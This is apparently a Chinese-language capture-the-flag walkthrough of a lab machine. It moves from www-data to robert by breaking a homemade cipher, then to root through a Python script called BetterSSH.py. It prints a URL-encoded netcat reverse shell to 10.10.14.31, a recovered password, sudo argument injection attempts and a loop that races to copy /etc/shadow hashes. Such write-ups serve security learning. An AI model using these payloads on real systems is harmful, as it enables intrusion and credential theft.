
rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%2010.10.14.31%204443%20>/tmp/f

www-data -> robert
在robertde家目录下有几个很有意思的文件。

check.txt

用我的key通过SuperSecureCrypt.py加密check.txt后会产生out.txt。

相当于check.txt + KEY -> SuperSecureCrypt.py= out.txt。我们都知道了其中三个,那这个key应该能很好推出来。

明文-钥匙的ASCII码小于255,因为我们明文中最大的字符是y,ASCII码是121。而key的ASCII码有三种可能,每一种都不会超过255,所以就相当于chr(ord(newChr) + ord(keyChr))

查看发现因为负数,chr无法处理。

加上绝对值

似乎这一长串就是key。
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal

robert:SecThruObsFTW

robert -> root
sudo 注入
id有adm组,adm组允许访问/var/log日志文件,有时候可能会导致有些日志文件泄露敏感信息。


查看一下BetterSSH.py的权限呢。

import sys
import random, string
import os
import time
import crypt
import traceback
import subprocesspath = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
#生成8位随机小写大写数字组合的字符串
session = {"user": "", "authenticated": 0}
try:session['user'] = input("Enter username: ")passW = input("Enter password: ")#获取user和passWwith open('/etc/shadow', 'r') as f:data = f.readlines()data = [(p.split(":") if "$" in p else None) for p in data]#获取拥有密码的用户并将用户密码给data,其中包括很多为空的信息。passwords = []for x in data:if not x == None:passwords.append(x)#把data中空的信息过滤掉并附加到passwords中。passwordFile = '\\n'.join(['\\n'.join(p) for p in passwords]) #对passwords的内容再次进行处理,每一个数据之间添加一个\\n,。同一用户之间数据会有一个换行符相隔,不同用户数据会有多个换行符。with open('/tmp/SSH/'+path, 'w') as f:f.write(passwordFile)#在/tmp/SSH目录下创建一个以上面path生成的字符串为名的文档,并将处理好的内容写进去。time.sleep(.1) #系统挂起0.1秒salt = ""realPass = ""for p in passwords:if p[0] == session['user']:salt, realPass = p[1].split('$')[2:] #如果p[0]和前面我们输入的user一致才能进入此句,密码哈希的盐和密码分开存储。breakif salt == "": #盐为空代表没密码,进行清理工作并退出。print("Invalid user")os.remove('/tmp/SSH/'+path)sys.exit(0)salt = '$6$'+salt+'$' #重新修改hash类型,$6$为sha512crypt。realPass = salt + realPass #重新组装密码hashhash = crypt.crypt(passW, salt) #调用crypt对我们输入的密码用新盐进行加密。if hash == realPass: #如果我们输入的密码通过加密后等于前面获取的/etc/shadows的hash则完成验证。print("Authed!")session['authenticated'] = 1else:print("Incorrect pass") #后面就是验证失败的处理方法os.remove('/tmp/SSH/'+path)sys.exit(0)os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:traceback.print_exc()sys.exit(0)if session['authenticated'] == 1:while True:command = input(session['user'] + "@Obscure$ ")cmd = ['sudo', '-u', session['user']]cmd.extend(command.split(" ")) #将command和sudo -u root command拼装一起。proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)o,e = proc.communicate()print('Output: ' + o.decode('ascii'))print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')大致了解完脚本的工作方式后脑子里应该有一个初步的进攻模型了,先寻找我们能够控制的地方。
- session[‘user’] = input("Enter username: ")中的user
- passW = input("Enter password: ")中的passW
user第一次使用是在 if p[0] == session['user']:,第二次是在完成hash验证后使用。passW在 hash = crypt.crypt(passW, salt)中被使用。可能性最大的应该是user,passW就只被用来加密,而user可以被用来拼接输入的命令的cmd = ['sudo', '-u', session['user']]。
运行程序看看。

发现没有/tmp/SSH文件。

创建好文件后并使用robert凭证验证。

来想想怎么注入sudo,最容易想到应该就是下图这样的吧。

要注入sudo的锁是 if p[0] == session['user']:看了一下python的文档,貌似没有像php弱等于的问题。是时候跳出兔子洞了。再次回头会发现有第三个输入点。就是command。

原本是sudo -u robert command,我们输入 id;sudo -u root id,来组成sudo -u robert id;sudo -u root id。

脚本不支持分号连接语句。

经过测试发现sudo -u kali id root可以使用root权限来执行id。

并且发现是按id后面的用户来执行对应权限。

但是这个有一个问题,只支持没有参数的命令,不然会把root当作扩展。

改成-u root id也能成功,但是在攻击机上无法完成。


hash捕获
当我们输入的密码没有通过验证后,就会将生成在/tmp/SSH的某个文件删除,那个文件存有重新处理过的/etc/shadow内容。

while true;do cat * /tmp/SSH >> /tmp/shadow;done